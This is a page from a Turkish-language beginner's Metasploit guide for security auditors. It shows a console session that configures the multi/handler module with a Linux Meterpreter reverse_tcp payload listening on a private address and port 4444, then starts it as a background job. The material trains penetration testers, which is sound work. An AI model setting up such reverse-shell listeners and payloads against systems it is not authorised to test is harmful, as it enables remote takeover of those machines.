 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


     Provided by:
      hdm <hdm@metasploit.com>

    Available targets:
      Id Name
      -- ----
      0   Wildcard Target

    Payload information:
      Space: 10000000
      Avoid: 0 characters

    Description:
      This module is a stub that provides all of the features of the
      Metasploit payload system to exploits that have been launched
      outside of the framework.

    msf exploit(handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
    PAYLOAD => linux/x86/meterpreter/reverse_tcp

    msf   exploit(handler) > show options

    Module options (exploit/multi/handler):

       Name   Current Setting   Required   Description
       ----   ---------------   --------   -----------

    Payload options (linux/x86/meterpreter/reverse_tcp):

       Name           Current Setting    Required   Description
       ----           ---------------    --------   -----------
       DebugOptions   0                  no         Debugging options for POSIX meterpreter
       LHOST          172.16.100.1       yes        The listen address
       LPORT          4444               yes        The listen port
       PrependFork                       no         Add a fork() / exit_group() (for parent)
    code

    Exploit target:

       Id   Name
       --   ----
       0    Wildcard Target

    msf exploit(handler) > exploit -j
    [*] Exploit running as background job.
    [*] Started reverse handler on 172.16.100.1:4444
    [*] Starting the payload handler...

                Kendi Çalışan Linux Meterpreter Payload'u için Handler'ın Hazırlanması




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 201
 